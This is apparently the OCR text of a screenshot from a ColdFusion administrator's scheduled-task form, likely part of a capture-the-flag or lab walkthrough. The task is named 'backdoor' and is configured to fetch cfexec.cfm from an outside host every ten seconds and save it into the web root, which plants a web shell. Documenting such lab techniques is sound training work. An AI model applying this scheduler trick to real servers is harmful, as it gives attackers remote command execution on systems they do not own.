 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 3 Νοε 2020 End Date (optional)
Frequency
One-Time at 1:14 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 10
Start Time End Time
URL http://10.10.14.27/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cf
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel